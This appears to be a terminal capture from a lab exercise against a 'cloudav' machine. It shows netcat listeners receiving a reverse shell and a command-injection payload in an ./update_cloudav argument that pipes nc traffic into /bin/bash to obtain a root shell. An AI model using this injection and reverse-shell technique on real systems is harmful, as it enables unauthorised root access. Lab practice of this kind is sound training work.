 tmux
Session 动作 编辑 查看 帮助
~ nc -lvp 114 ✔ 15:58:28
listening on [any] 114 ...
10.0.2.4: inverse host lookup failed: Unknown host
connect to [10.0.2.3] from (UNKNOWN) [10.0.2.4] 46706
ERROR: /var/log/clamav/freshclam.log is locked by another proces
s
whoami
~ nc -lvp 514 ✔ 15:58:40
listening on [any] 514 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [10.0.2.3] from bogon [10.0.2.4] 38354
root
nc -lvp 1234
Session 动作 编辑 查看 帮助
~ nc -lvp 1234 ✔ 15:57:53
listening on [any] 1234 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [10.0.2.3] from bogon [10.0.2.4] 40324
bash: cannot set terminal process group (847): Inappropriate ioctl for device
bash: no job control in this shell
scanner@cloudav:~/cloudav_app$ cd ..
cd ..
scanner@cloudav:~$ ./update_cloudav "helloworld | nc 10.0.2.3 114 | /bin/bash | nc 10.0.2.3 514"
<ld | nc 10.0.2.3 114 | /bin/bash | nc 10.0.2.3 514"
ERROR: Problem with internal logger (UpdateLogFile = /var/log/clamav/freshclam.log).
ERROR: initialize: libfreshclam init failed.
ERROR: Initialization error!
[0] 0:nc*